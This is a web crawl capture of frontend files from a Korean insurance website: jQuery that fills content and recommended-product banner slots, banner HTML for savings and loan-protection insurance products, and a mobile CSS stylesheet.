		var img08 = '';
		
		var text09 = '';
		var img09 = '';
		
		var text10 = '';
		var img10 = '';
		
		var text11 = '';
		var img11 = '';
		
		var text12 = '';
		var img12 = '';
		
		var text13 = '';
		var img13 = '';
		
		var text14 = '';
		var img14 = '';
		
		var text15 = '';
		var img15 = '';
		

		if (text01 == "") {
			$(".txtArea.01").remove();
		} else {
			$(".txtArea.01").html(text01);
		}
		if (img01 == "") {
			$(".imgArea.01").remove();
		}

		if (text02 == "") {
			$(".txtArea.02").remove();
		} else {
			$(".txtArea.02").html(text02);
		}
		if (img02 == "") {
			$(".imgArea.02").remove();
		}

		if (text03 == "") {
			$(".txtArea.03").remove();
		} else {
			$(".txtArea.03").html(text03);
		}
		if (img03 == "") {
			$(".imgArea.03").remove();
		}

		if (text04 == "") {
			$(".txtArea.04").remove();
		} else {
			$(".txtArea.04").html(text04);
		}
		if (img04 == "") {
			$(".imgArea.04").remove();
		}

		if (text05 == "") {
			$(".txtArea.05").remove();
		} else {
			$(".txtArea.05").html(text05);
		}
		if (img05 == "") {
			$(".imgArea.05").remove();
		}

		if (text06 == "") {
			$(".txtArea.06").remove();
		} else {
			$(".txtArea.06").html(text06);
		}
		if (img06 == "") {
			$(".imgArea.06").remove();
		}
		
		if (text07 == "") {
			$(".txtArea.07").remove();
		} else {
			$(".txtArea.07").html(text07);
		}
		if (img07 == "") {
			$(".imgArea.07").remove();
		}
		
		if (text08 == "") {
			$(".txtArea.08").remove();
		} else {
			$(".txtArea.08").html(text08);
		}
		if (img08 == "") {
			$(".imgArea.08").remove();
		}
		
		if (text09 == "") {
			$(".txtArea.09").remove();
		} else {
			$(".txtArea.09").html(text09);
		}
		if (img09 == "") {
			$(".imgArea.09").remove();
		}
		
		if (text10 == "") {
			$(".txtArea.10").remove();
		} else {
			$(".txtArea.10").html(text10);
		}
		if (img10 == "") {
			$(".imgArea.10").remove();
		}
		
		if (text11 == "") {
			$(".txtArea.11").remove();
		} else {
			$(".txtArea.11").html(text11);
		}
		if (img11 == "") {
			$(".imgArea.11").remove();
		}
		
		if (text12 == "") {
			$(".txtArea.12").remove();
		} else {
			$(".txtArea.12").html(text12);
		}
		if (img12 == "") {
			$(".imgArea.12").remove();
		}
		
		if (text13 == "") {
			$(".txtArea.13").remove();
		} else {
			$(".txtArea.13").html(text13);
		}
		if (img13 == "") {
			$(".imgArea.13").remove();
		}
		
		if (text14 == "") {
			$(".txtArea.14").remove();
		} else {
			$(".txtArea.14").html(text14);
		}
		if (img14 == "") {
			$(".imgArea.14").remove();
		}
		
		if (text15 == "") {
			$(".txtArea.15").remove();
		} else {
			$(".txtArea.15").html(text15);
		}
		if (img15 == "") {
			$(".imgArea.15").remove();
		}

	});
</script>

<div class="txtArea 01"></div>
<div class="imgArea 01">
	<img src="/cmsHtml/life-stage/LSAST002M/D002/content/sub_ls02_02_1.png" alt="""">
</div>

<div class="txtArea 02"></div>
<div class="imgArea 02">
	<img src="/cmsHtml/life-stage/LSAST002M/D002/content/sub_ls02_02_2.png" alt="""">
</div>

<div class="txtArea 03"></div>
<div class="imgArea 03">
	<img src="/cmsHtml/life-stage/LSAST002M/D002/content/sub_ls02_02_3.png" alt="""">
</div>

<div class="txtArea 04"></div>
<div class="imgArea 04">
	<img src="/cmsHtml/life-stage/LSAST002M/D002/content/" alt="">
</div>


<div class="txtArea 05"></div>
<div class="imgArea 05">
	<img src="/cmsHtml/life-stage/LSAST002M/D002/content/" alt="">
</div>

<div class="txtArea 06"></div>
<div class="imgArea 06">
	<img src="/cmsHtml/life-stage/LSAST002M/D002/content/" alt="">
</div>

<div class="txtArea 07"></div>
<div class="imgArea 07">
	<img src="/cmsHtml/life-stage/LSAST002M/D002/content/" alt="">
</div>

<div class="txtArea 08"></div>
<div class="imgArea 08">
	<img src="/cmsHtml/life-stage/LSAST002M/D002/content/" alt="">
</div>

<div class="txtArea 09"></div>
<div class="imgArea 09">
	<img src="/cmsHtml/life-stage/LSAST002M/D002/content/" alt="">
</div>

<div class="txtArea 10"></div>
<div class="imgArea 10">
	<img src="/cmsHtml/life-stage/LSAST002M/D002/content/" alt="">
</div>

<div class="txtArea 11"></div>
<div class="imgArea 11">
	<img src="/cmsHtml/life-stage/LSAST002M/D002/content/" alt="">
</div>

<div class="txtArea 12"></div>
<div class="imgArea 12">
	<img src="/cmsHtml/life-stage/LSAST002M/D002/content/" alt="">
</div>

<div class="txtArea 13"></div>
<div class="imgArea 13">
	<img src="/cmsHtml/life-stage/LSAST002M/D002/content/" alt="">
</div>

<div class="txtArea 14"></div>
<div class="imgArea 14">
	<img src="/cmsHtml/life-stage/LSAST002M/D002/content/" alt="">
</div>

<div class="txtArea 15"></div>
<div class="imgArea 15">
	<img src="/cmsHtml/life-stage/LSAST002M/D002/content/" alt="">
</div>

--- FILE ---
content_type: text/html
request_url: https://www.cardif.co.kr/cmsHtml/life-stage/LSAST002M/D002/rcmd/rcmd_prdc.html
body_size: 518
content:
<script>
    $(document).ready(function(){
        var banner1 = '/cmsHtml/recommend-banner/D002/rcmd_prdc_ban.html';
        if(banner1 === ''){
            $("#rcmd-prdc_1").remove();
        } else {
            $("#rcmd-prdc_1").load(banner1);
        }
        
        
        var banner2 = '/cmsHtml/recommend-banner/D201/rcmd_prdc_ban.html';
        if(banner2 === ''){
            $("#rcmd-prdc_2").remove();
        } else {
            $("#rcmd-prdc_2").load(banner2);
        }
        
        var banner3 = '/cmsHtml/recommend-banner/D004/rcmd_prdc_ban.html';
        if(banner3 === ''){
            $("#rcmd-prdc_3").remove();
        } else {
            $("#rcmd-prdc_3").load(banner3);
        }
        
        var banner4 = '';
        if(banner4 === ''){
            $("#rcmd-prdc_4").remove();
        } else {
            $("#rcmd-prdc_4").load(banner4);
        }
        
        var banner5 = '';
        if(banner5 === ''){
            $("#rcmd-prdc_5").remove();
        } else {
            $("#rcmd-prdc_5").load(banner5);
        }
        
        var banner6 = '';
        if(banner6 === ''){
            $("#rcmd-prdc_6").remove();
        } else {
            $("#rcmd-prdc_6").load(banner6);
        }
    });
</script>

<div class="inner lineTop2">
    <div class="title">추천상품 안내</div>
    <div class="swipe-wrap wideView">
        <div class="swiper-container main-swiper">
            <div class="swiper-wrapper">
                <div class="swiper-slide" id="rcmd-prdc_1">
                   
                </div>
                <div class="swiper-slide"  id="rcmd-prdc_2">
                   
                </div>
                <div class="swiper-slide"  id="rcmd-prdc_3">

                </div>
                <div class="swiper-slide"  id="rcmd-prdc_4">

                </div>
                <div class="swiper-slide"  id="rcmd-prdc_5">

                </div>
                <div class="swiper-slide"  id="rcmd-prdc_6">

                </div>
              </div>
        </div>
    </div>
</div>

<script type="text/javascript" src="/js/common_rolling.js"></script>
<script type="text/javascript" src="/js/lib/jquery.bxslider.min.js"></script>
<script type="text/javascript" src="/js/lib/swiper-bundle.js"></script>

--- FILE ---
content_type: text/html
request_url: https://www.cardif.co.kr/cmsHtml/recommend-banner/D002/rcmd_prdc_ban.html
body_size: 498
content:
<a href="/product/saving-investment/igsiv020m.do" title="추천상품 바로가기" target="_blank" class="prd_card">
    <i class="ico" style="background-image: url(/cmsHtml/recommend-banner/D002/img_etf_focus_m_1@2x.png);"></i>
    <div class="txt_area">
        <strong><strong>더쉬운자산관리<br> ETF변액저축보험 2.0</strong></strong>
        <p>여유로운 당신을 위한<br> 고품격 자산관리!</p>
        <span class="keyword">저축·투자</span>
    </div>
</a>

--- FILE ---
content_type: text/html
request_url: https://www.cardif.co.kr/cmsHtml/recommend-banner/D201/rcmd_prdc_ban.html
body_size: 534
content:
<a href="/product/property-sustainability/igakp100m.do" title="추천상품 바로가기" target="_blank" class="prd_card">
    <i class="ico" style="background-image: url(/cmsHtml/recommend-banner/D201/img_asset_the_safe_health_m.png);"></i>
    <div class="txt_area">
        <strong><strong>건강하면 더좋은</strong><br>
<strong>대출안심 보장보험</strong>
</strong>
        <p>가족의 행복을 지키는<br> 대출금 갚는 안전장치</p>
        <span class="keyword">자산유지</span>
    </div>
</a>

--- FILE ---
content_type: text/html
request_url: https://www.cardif.co.kr/cmsHtml/recommend-banner/D004/rcmd_prdc_ban.html
body_size: 489
content:
<a href="/product/saving-investment/igsiv040m.do" title="추천상품 바로가기" target="_blank" class="prd_card">
    <i class="ico" style="background-image: url(/cmsHtml/recommend-banner/D004/img_save_signature_m.png);"></i>
    <div class="txt_area">
        <strong><strong>시그니처ETF<br> 변액저축보험 2.0</strong></strong>
        <p>여유로운 당신을 위한<br> 고품격 자산관리!</p>
        <span class="keyword">저축·투자</span>
    </div>
</a>

--- FILE ---
content_type: text/css
request_url: https://www.cardif.co.kr/css/mobile.css?202601211322
body_size: 62469
content:
@charset "utf-8";
@import "reset.css";
@import "mca_gnb.css";
@import "style.css";

/* body{overflow:auto}
body.on{overflow:hidden}
.wrap{min-width:1200px} */


* { font-weight:400; letter-spacing:0rem; box-sizing:border-box;-webkit-box-sizing: border-box; word-break:break-word;}
body { padding-bottom:0;overflow:auto}
body.on{overflow:hidden}
body.scrolloff { overflow:hidden;}
.wrap { overflow:hidden; width:100%;min-width:1200px}
/* skip nav */
#navSkip {position:absolute;top:0;width:100%;text-align:center;}
#navSkip a{overflow:hidden;position:absolute;width:0;height:0;line-height:1;}
#navSkip a:hover, #navSkip a:focus, #navSkip a:active{display:block;z-index:10;width:100%;height:auto;padding:10px;background:#333;color:#fff;}

.container { display:flex; width:100%; min-height:auto; flex-direction:column; padding:0; }
.container.hasFixedBtn { padding-bottom:5.6rem;} /* 고정 버튼 있을 경우 */
/* contents */
.container .contents { position:relative; padding: 1px 0 0 0;}

a:hover,a:active,a:focus{-webkit-tap-highlight-color:transparent; text-decoration:none;}
.counter {counter-reset: var-count -1}
.counter i::before {counter-increment: var-count; content:counter(var-count) "."; font-weight: bold;}

.dBlock {display: block !important;}
.clear {clear: both;width: 1200px; margin: 0 auto;}
/* 2023.03.20 pc gnb - top 스크립트 제어 */
@media only screen and (min-width: 900.98px) {
    .header .gnb > ul > li > a { top: 0 !important;}
}
@media only screen and (max-width:900px){
    .clear {clear: both;width: auto; margin-right:2rem; margin-left:2rem}
}
.blind {overflow:hidden; position:absolute; width:1px; height:1px; margin:-1px; clip:rect(0,0,0,0);}
.bold{font-weight: bold !important;}
.m0{margin: 0 !important;}
.m1{margin: 1rem 0 !important;}
.m2{margin: 2rem 0 !important;}
.m3{margin: 3rem 0 !important;}
.m4{margin: 4rem 0 !important;}
.m5{margin: 5rem 0 !important;}
.m6{margin: 6rem 0 !important;}
.mt0{margin-top:0 !important;}
.mt1{margin-top:1rem !important;}
.mt2{margin-top:2rem !important;}
.mt3{margin-top:3rem !important;}
.mt4{margin-top:4rem !important;}
.mt5{margin-top:5rem !important;}
.mt6{margin-top:6rem !important;}
.mb0{margin-bottom:0 !important;}
.mb1{margin-bottom:1rem !important;}
.mb2{margin-bottom:2rem !important;}
.mb3{margin-bottom:3rem !important;}
.mb4{margin-bottom:4rem !important;}
.mb5{margin-bottom:5rem !important;}
.mb6{margin-bottom:6rem !important;}
.p0{padding: 0 !important;}
.p1{padding: 1rem 0 !important;}
.p2{padding: 2rem 0 !important;}
.p3{padding: 3rem 0 !important;}
.p4{padding: 4rem 0 !important;}
.p5{padding: 5rem 0 !important;}
.p6{padding: 6rem 0 !important;}
.pt0{padding-top:0 !important;}
.pt1{padding-top:1rem !important;}
.pt2{padding-top:2rem !important;}
.pt3{padding-top:3rem !important;}
.pt4{padding-top:4rem !important;}
.pt5{padding-top:5rem !important;}
.pt6{padding-top:6rem !important;}
.pb0{padding-bottom:0 !important;}
.pb1{padding-bottom:1rem !important;}
.pb2{padding-bottom:2rem !important;}
.pb3{padding-bottom:3rem !important;}
.pb4{padding-bottom:4rem !important;}
.pb5{padding-bottom:5rem !important;}
.pb6{padding-bottom:6rem !important;}
.green {color:#00915a !important}
.gray {color:#424242 !important}
.gray02 {color:#7b7b7b !important}
.bbtm0 {border-bottom: 0 !important;}

/* location */
.location { position:relative; font-size:0; border-top:1px solid #e6e6e6; border-bottom:1px solid #e6e6e6}
.location ul { position:relative; margin:0 auto; width:1200px; height:62px; z-index:1; }
.location ul li {float:left; position:relative; padding-right:32px; vertical-align: middle;}
.location ul li,
.location ul li a {  font-size:16px; color:#141414; line-height: 60px; }
.location ul li a:focus, .location ul li a:hover { text-decoration:underline;}
.location ul li:after { content:''; position:absolute; left:-26px; top:20px; width:2rem; height:2rem; background:url('../img/common/icon_detail.png')no-repeat; background-size: cover;image-rendering: -webkit-optimize-contrast}
.location ul li:first-child { margin-top:2px; padding-right:10px }
.location ul li:first-child a{background: url('../img/common/icon_home.png') no-repeat;width:20px;height:20px; color: transparent;}
.location ul li:first-child:after { display:none; }
.location ul li.curr { }

.gongsiCate { padding-right: 4rem;}
.gongsiCate .gongsiSelect {  position: relative;}
.gongsiCate .gongsiSelect .select { border:0;background-color:#fff;cursor:pointer;width: fit-content; margin-right: 2rem;}
.gongsiCate .gongsiSelect .select:after {content:'';display:inline-block;position:absolute;background:url(../img/common/icon_arrow_down_b.png) no-repeat; background-size: 2.4rem;width: 2.4rem;height: 2.4rem; top:1.9rem; right:-1rem;image-rendering: -webkit-optimize-contrast }
.gongsiCate.on .gongsiSelect .select:after { transform: rotate(180deg);}
.gongsiCate.on .gongsiSelect .select:hover {transition: all .3s;}
.gongsiCate .gongsiSelect .option-list { display:none; overflow-y:hidden; position:absolute; top:6.2rem; left:0;z-index:10; list-style: none;padding: 0;box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.1); height: auto; width: fit-content; background: #fff; left:-1rem;  max-width:220px; overflow-x:hidden; border:1px solid #ebebeb}
.gongsiCate .gongsiSelect .option-list > li { box-sizing:border-box;padding: 0 1.6rem; width: 100%; height: auto; line-height: 3.4rem; width: 24rem; cursor:pointer;}
.gongsiCate .gongsiSelect .option-list > li:first-child {margin-top:0.6rem}
.gongsiCate .gongsiSelect .option-list > li:last-child {margin-bottom:0.6rem}
.gongsiCate .gongsiSelect .option-list > li:hover { background-color: #f7f7f7;padding: 0 1.6rem;height: auto; line-height: 3.4rem; width: 24rem;color: #00915a;}
.gongsiCate .gongsiSelect .option-list > li::after {display: none;}

.share {position:relative; width: 1200px; margin: -5rem auto;}
.share a{position:absolute; display: inline-block; right: 0; padding:0; height:4rem; line-height:4rem; font-size:1.6rem; font-weight:normal; color:#141414; text-align:center;z-index: 2; }
.share i{ display:inline-block; vertical-align:middle; margin:-0.6rem 0.6rem 0 0.4rem; width:2.4rem; height:2.4rem; background-image:url('../img/common/icon_share.png'); background-repeat:no-repeat; background-size:100%;image-rendering: -webkit-optimize-contrast}

.wideView .section {padding: 1rem 2rem;height: auto;  min-height:auto;}
.wideView .section.bgGray {background: #f7f8f9; }
.wideView .section.info {padding-top:6rem}
.wideView .section .inner { position:relative; margin:0 auto; width:1200px;}
.wideView .section .inner.noticeCont {border-top:2px solid #424242;border-bottom: 2px solid #e6e6e6; padding-left: 275px !important; padding-right: 275px !important; padding-top: 6rem !important; padding-bottom: 6rem !important;}
    @media only screen and (max-width:900px){
        .wideView .section .inner.noticeCont { padding-left: 0 !important; padding-right: 0!important; padding-top: 3rem !important; padding-bottom: 3rem !important;}
    }
.wideView .section .inner .title {font-size: 2.4rem; line-height: 3.2rem; color:#000; font-weight: bold;}
.wideView .section .inner .title .btnLink { position:absolute; top:2.2rem; right:0; width:3rem; height:3rem; background:url('../img/common/icon_arrow_gray.png') no-repeat; background-size:100%; transform:rotate(90deg)}
.section .inner .subTxt {font-size: 1.6rem; line-height: 2.6rem; color: #000; margin-top:0;}
.section .inner .subTxt02 {font-size: 1.8rem; line-height: 2.6rem; color: #424242; margin:3rem 0;}
.section .inner .subTxt + div.page_sub_box {margin-top:3rem; margin-bottom:1rem}
    @media only screen and (max-width:900px){
    .section .inner .subTxt + div.page_sub_box {margin-top:3rem; margin-bottom:3rem}
    }
.wideView .section .inner.imgArea {width: 100%;text-align: center; max-width: 90rem; padding: 3rem 0 6rem 0;}
    @media only screen and (max-width:900px){
        .wideView .section .inner.imgArea {padding: 3rem 0;}
    }
.wideView .section .inner.imgArea img {width: 100%;}
.wideView .section .inner.bgGray {background: #f7f8f9; border-radius: 1rem; min-height: auto; padding: 3rem 0;}
.wideView .section .inner.bgGray .formDown02 {padding:0}
.wideView .section .inner.bgGray + .inner {margin-top:6rem}
    @media only screen and (max-width:900px){
        .wideView .section .inner.bgGray + .inner {margin-top:3rem}
    }
.wideView .section .inner.bgGray + .inner + .inner.type02{margin-top:6rem}
    @media only screen and (max-width:900px){
        .wideView .section .inner.bgGray + .inner + .inner.type02{margin-top:3rem}
    }

/* 금융소비자보호 2021-10-12 */
.wideView .section .inner.type01 {margin-top:2rem}
.wideView .section .inner.type01 .title {margin-bottom:0}
.wideView .section .inner.type01 .title + .bulletWrap.type02{margin-top:2rem;margin-bottom:6rem}
.wideView .section .inner.type01 .title + .tableWrap{margin-top:1rem}
.wideView .section .inner.type01 .title + .page_sub_box{margin-top:2rem;padding:6rem}
.wideView .section .inner.type01 .page_sub_box + .title {margin-top:6rem}
.treeBox {position:relative;text-align:center; width:70rem; margin:0 auto;}
.treeBox li {position:relative;width:100%; max-width:70rem; height:12rem; border-radius:1rem; box-shadow:0 3px 6px 0 rgba(0, 0, 0, 0.16); color:#fff;font-weight:bold;font-size:2rem; line-height:3rem; text-align:center; padding:3rem;}
.treeBox li strong {margin-left:1rem; font-weight:bold}
.treeBox li p {font-size:1.6rem; line-height:2.4rem; margin-top:1rem}
.treeBox li:first-child {background:#2b9899}
.treeBox li:nth-child(2) {background:#71baf1}
.treeBox li:nth-child(3) {background:#a5c836}
.treeBox li i {background:url(../img/common/icon_arrowBig.png) no-repeat; width:3rem; height:3rem; position:absolute;left:calc(50% - 2rem); margin-top:-7rem; background-size:3rem ; font-size:0;image-rendering: -webkit-optimize-contrast;}
.treeBox li + li {margin-top:5rem}
    @media only screen and (max-width:900px){
        .wideView .section .inner.type01 .title + .bulletWrap.type02{margin-bottom:3rem}
        .wideView .section .inner.type01 .page_sub_box + .title {margin-top:3rem}
        .wideView .section .inner.type01 .title + .page_sub_box{margin-top:2rem;padding:3rem}
        .treeBox {width:100%;}
        .treeBox li {height:auto;}
        .treeBox li strong {display:block}
        .tableWrap.scrollX.type02.td3nd table tbody tr td{white-space:initial}
    }


.wideView .section .txtArea {position:relative; top:4rem; left:0; width:100%; transform:translateY(0); text-align:center; margin-bottom: 8rem;}
.wideView .section .txtArea div img { width: 12rem; height: 12rem; margin-bottom: 1rem;}
.wideView .section .txtArea span{ color:#141414; font-size: 1.8rem; line-height: 5.6rem;}
.wideView .section .txtArea > strong { display:block;color:#00915a;font-size: 4rem; line-height: 3.6rem; font-weight: bold;margin-top:1rem}
.wideView .section .txtArea p { margin-top:3rem; font-size:1.8rem; line-height:2.6rem; font-weight:400; color:#7b7b7b;}
.wideView .section .txtArea p + p { margin-top: 8px;}
.wideView .section .txtArea p.boxGray {background: #f7f8f9; padding: 2rem; border-radius: 1rem;}

.wideView .section .accTradeList > ul { margin-left:0rem; width:1200px; border:0}
.wideView .section .accTradeList > ul > li { position:relative; padding:1.6rem; border-bottom:0}
.wideView .section .accTradeList > ul > li .moreToggle { }
.wideView .section .accTradeList > ul > li .moreToggle .btnToggle { position:absolute; top:-5rem; right:0; width:100%; height:7rem; background:url('../img/common/icon_arrow_gray.png') no-repeat; background-size:3rem; transform:rotate(180deg);image-rendering: -webkit-optimize-contrast; background-position: 0;}
.wideView .section .accTradeList > ul > li .moreToggle .btnToggle.open { transform:scaleX(-1);}
.wideView .section .accTradeList > ul > li .moreToggle .boxType { display:none; margin-top:1.6rem}
.wideView .section .accTradeList > ul > li .moreToggle .txtArea {top:1rem}
.wideView .section .accTradeList > ul > li .moreToggle .txtArea span.accTitle{ color:#000; font-size: 2rem; line-height: 3rem; font-weight: bold;}
.wideView .section .accTradeList > ul > li .moreToggle .txtArea p { color:#424242; font-size: 1.8rem; line-height: 2.6rem; font-weight:400; margin-top: 1rem;}
.wideView .section .accTradeList > ul > li .moreToggle .txtArea b { font-weight: bold;}

.wideView .section .accTradeList.info ul > li { padding-top:0; padding-bottom:0; margin-bottom:0}
.wideView.insure .section .accTradeList.info .title,
.wideView .section .accTradeList.info .title { text-indent: 4rem; line-height: 2.8rem; color:#424242;}
.wideView .section .accTradeList.info .title i { position:absolute; top:0; left:0; width:3rem; height:3rem; background:url('../img/common/icon_info.png') no-repeat; background-size:100%;font-size: 0;}
.wideView .section.sub .accTradeList.info{margin: 6rem 0 4rem;}
.wideView .section.sub .accTradeList.info > ul > li .moreToggle .btnToggle { position:absolute; top:-32px; right:0 !important; left: auto; width:3rem; height:3rem; background:url('../img/common/icon_arrow_gray.png') no-repeat; background-size:100%; transform:rotate(0deg);}
.wideView .section.sub .accTradeList.info > ul > li .moreToggle .btnToggle.open{transform:rotate(180deg);}.wideView .section .accTradeList.info .moreToggle .boxType {margin-top:0}
.wideView .section .accTradeList.info .txtArea {padding:0 1rem; margin-bottom: 0;}
.wideView .section .accTradeList.info .txtArea p { margin-top:2rem; font-size:1.6rem; line-height:2.6rem; font-weight:400; color:#424242; text-align: left;}
.wideView .section .accTradeList.info .txtArea li {font-size:1.6rem; line-height:2.6rem; font-weight:400; color:#424242; text-align: left;}
.wideView .section .accTradeList.info .txtArea li.tit {margin-top:1rem; font-weight:700;}
.wideView .section .accTradeList.info .txtArea .dot {margin-left: 1rem;}

.wideView .section .accTradeList .txtArea.type01 { padding:0 2.8rem}
.accTradeList .txtArea .dot{position: relative;}
.accTradeList .txtArea .dot:before{content: "";display: block;width: 0.4rem;height: 0.4rem;background:#7b7b7b ;border-radius: 50%; position: absolute;top: 1rem;left: -1rem;}
.accTradeList .txtArea .dot.red{color: #f03434 !important;}
.txtArea .subDepth{position:relative; display:block; margin-top:4px; padding-left:10px; line-height:20px; font-size:14px; }
.txtArea .subDepth:before{position:absolute; top:10px; left:0px; content:'';display:block; width:0.6rem; height:1px; background-color:#424242; }

.wideView .section .listBtnWrap { width: 50%; margin: 0 auto; margin-top:4rem}
.wideView .section .listBtnWrap > ul{margin-right:0;margin-left:2rem; display: flex; flex-direction: row; flex-wrap: wrap; justify-content:flex-start;}
.wideView .section .listBtnWrap > ul:after{content:'';display:block;clear:both;}
.wideView .section .listBtnWrap > ul > li {float:left; margin-right:2rem; margin-bottom:2rem; width:calc(100% / 4 - 2rem); height:12rem; border:1px solid #dbdfe1; border-radius:1rem;  }
/*.wideView .section .listBtnWrap > ul > li:only-of-type {float:none;  margin-right:2rem; margin-bottom:2rem; width:123px; height:12rem; border:1px solid #dbdfe1; border-radius:1rem; margin-left:calc(100% - 63%) }*/
.wideView .section .listBtnWrap > ul > li .partner {display:block; width:100%; height:100%;padding:2.3rem 1rem; text-align: center;}
.wideView .section .listBtnWrap > ul > li .partner img {display:inline-block;width:7rem; height:4rem;background-repeat: no-repeat; background-size:contain; background-position: center;transform: translateZ(0);}
.wideView .section .listBtnWrap > ul > li .tit{margin-top:1rem; font-size:1.8rem; line-height:1.8rem; color:#424242;}

.lineTop {border-top:2px solid #dbdfe1 !important;padding-top:0}
.lineTop2 {border-top:2px solid #424242;padding-top:2rem}
.lineTop3 {border-top:2px solid #e6e6e6;padding-top:2rem !important;}
.lineTop4 {border-top:1px solid #e6e6e6;padding-top:2rem }
.line10 {border-top:1px solid #dbdfe1;border-bottom: 1rem solid #f7f8f9; margin-bottom:6rem}
.lineBottom {border-bottom:2px solid #dbdfe1 !important; }

.section.search {margin-top:0; padding: 0 2rem 6rem 2rem}
.section.search .inner.type02 {margin-top:1rem; padding-bottom: 3rem; border-bottom:2px solid #e6e6e6}
.section.search .btnWrap { margin-top:2rem; margin-bottom:0}
.section + .section.search { margin-top: 6rem;}
    @media only screen and (max-width:900px){
        .section + .section.search { margin-top: 3rem;}
    }

/* 보험상품 목록 */
.wideView.insure {}
.wideView.insure .swipe-wrap { padding-top:0; background: transparent; min-height: auto; }
.insureMain {height: auto;  min-height:auto; background:#f7f8f9;margin-top:6rem;margin-bottom:2rem; padding: 6rem 0 6rem 0;}
.insureMain div.isBox{ width: 1200px; margin: 0 auto; }
.insureMain div .box{padding: 3rem 4rem; border-radius: 1rem;box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.1);background-color: #fff;width:100%;display: inline-block;}
.insureMain div .box + .box {margin-top: 4rem;}
.insureMain div .box .boxTit{font-size:1.8rem;line-height: 2.6rem;color:#424242;text-align: left; width: 32rem;padding-top:3rem; padding-bottom:3rem; padding-right:6rem; float: left;}
.insureMain div .box .boxTit strong{font-weight: bold; display: block; font-size: 2.4rem; line-height: 3.2rem; margin-bottom: 1rem;}
.insureMain div .box .boxTit strong i {display:inline-block; vertical-align:middle;width:3rem; height:3rem;font-size: 0 ; background-image:url('../img/insure/icon_insure.png'); background-repeat:no-repeat;background-size:12rem auto; margin-right: 1rem; margin-top: -0.6rem; }
.insureMain div .box .boxTit strong.save i {background-position:0 0;}
.insureMain div .box .boxTit strong.health i {background-position:-3rem 0;}
.insureMain div .box .boxTit strong.asset i {background-position:-6rem 0;}
.insureMain div .box .boxTit strong.retire i {background-position:-9rem 0;}
.insureMain .save {color: #008485;}/* 저축투자*/
.insureMain .health {color: #925fc0;}/* 건강상해*/
.insureMain .asset {color: #96735c;}/* 자산유지*/
.insureMain .retire {color: #f25871;margin-top: 0;}/* 은퇴소득*/
.insureMain div .box .insureLink{ font-size: 2rem; line-height: 3.2rem;}
.insureMain div .box .insureLink ul {display: flex; flex-direction: row; flex-wrap: wrap; justify-content: space-between;}
.insureMain div .box .insureLink li {width: calc(100% / 2 - 3rem); border-top: 1px solid #e6e6e6; padding-top: 3rem;padding-bottom: 3rem;}
.insureMain div .box .insureLink li a{display:inline-block; width:100%;background: url(../img/common/icon_arrow2.png) no-repeat right; background-size: 1.4rem; }
.insureMain div .box .insureLink li a:hover {color:#00915a}
.insureMain div .box .btn{max-width: 19.4rem;margin: 0 auto;}

.wideView .visual { position:relative;}
.wideView .visual:after {content:''; position:absolute; left:0; top:0; width:100%; height:100%;background-color:#000; opacity:0.4;}
.wideView .visual .inner { position:relative; margin:0 auto; width:1200px; height:100%; z-index:1;  }

.wideView .visual .txtArea .title { display:block; font-size:4rem; font-weight:bold; color:#141414; text-align: left; }

/* 보험상품 상세*/
.wideView .visual.insure .inner {height: 45rem;padding-top:8rem;padding-bottom:6rem; }
.wideView .visual.insure:after { content:''; position:absolute; left:0; top:0; width:100%; height:100%; background:#f7f8f9; opacity:0;}
.wideView .visual.insure .txtArea { position:relative; text-align:left; height: 31rem;}
.wideView .visual.insure .txtArea .tag01 {margin-bottom:1rem}
.wideView .visual.insure .txtArea .title { display:block; font-size:4rem; font-weight:bold; color:#141414; text-align: left; width: 63rem;}
.wideView .visual.insure .txtArea .subTitle {font-size:1.8rem; line-height: 2.8rem; color:#424242; text-align: left; margin-top: 1rem; font-weight: bold;width: 63rem;}
.wideView .visual.insure .txtArea ul.hashtag { display: flex; flex-direction: row; justify-content: flex-start;  margin-top:0; position: absolute; bottom:4rem;}
.wideView .visual.insure .txtArea ul.hashtag li {font-size: 1.4rem; line-height: 2rem; font-weight: bold; color: #fff;  padding:0.8rem 1.4rem;width: auto;background-color: #424242; border-radius: 2rem;border-right: 0; margin-right: 1rem; letter-spacing: 0;}
.wideView .visual.insure .txtArea ul.hashtag li a {font-size:inherit;line-height:inherit;font-weight:inherit;color:inherit;}
.wideView .visual.insure .txtArea .subTxt { display: flex; flex-direction: row; justify-content: flex-start; margin-top:0; position: absolute; bottom:0;}
.wideView .visual.insure .txtArea .subTxt span {font-size: 2rem; line-height: 3rem; color: #000; border-left:1px solid #b4b4b4; padding:0 1.6rem;width: auto;}
.wideView .visual.insure .txtArea .subTxt span:first-child {padding-left:0; border-left: 0;}
.wideView .visual.insure .txtArea .subTxt span strong { font-weight: bold;}
.wideView .visual.insure .txtArea.guide { position:relative; text-align:left; height:  auto; margin-top: 2rem;}
.wideView .visual.insure .txtArea.guide .title { display:block; font-size:4rem; font-weight:bold; color:#141414; text-align: left; width: 57rem;}
.wideView .visual.insure .txtArea.guide ul.hashtag { display: flex; flex-direction: row; justify-content: flex-start;  margin-top:3rem; position: relative; bottom:unset;}
.wideView .visual.insure .txtArea.guide .subTitle {font-size:1.6rem; line-height: 2.4rem; color:#424242; text-align: left; margin-top: 1rem; font-weight:normal;width: 57rem;}

/* 2023-02-01 내보험료 계산하기 추가*/
.wideView .visual.insure.incbtn .txtArea ul.hashtag,
.wideView .visual.insure.incbtn .txtArea .subTxt {position:static;}
.wideView .visual.insure.incbtn .inner {height:48rem;}
.wideView .visual.insure.incbtn .txtArea {height:37rem;}
.wideView .visual.insure.incbtn .txtArea .flexArea {display:flex;flex-direction:column;justify-content:space-between;height:100%;}
.wideView .visual.insure.incbtn .txtArea .btnCalcPremium {display:inline-flex;gap:2rem;flex-direction:row;align-items:center;position:relative;height:6rem;padding:0 3rem 0 5rem;border-radius:30px;background-color:#00915A;box-shadow:3px 3px 6px 0 rgba(0, 0, 0, 0.2);}
.wideView .visual.insure.incbtn .txtArea .btnCalcPremium strong {color:#fff;font-size:2.5rem;font-weight:700;}
.wideView .visual.insure.incbtn .txtArea .btnCalcPremium::after {content:'';display:inline-block;width:3rem;height:3rem;background:url(../img/common/icon_arrow_right_white.png) no-repeat center/100% 100%;vertical-align:middle;}
/* //2023-02-01 내보험료 계산하기 추가*/

.wideView.insure .section .inner .btnWrap.round { margin-top:4rem; }
.wideView.insure .section {padding: 6rem 2rem;height: auto;  min-height:auto;}
.wideView.insure .section .txtArea {position:relative; top:0; left:0; width:100%; transform:translateY(0); text-align:center; margin-bottom: 0; padding:0 20rem}
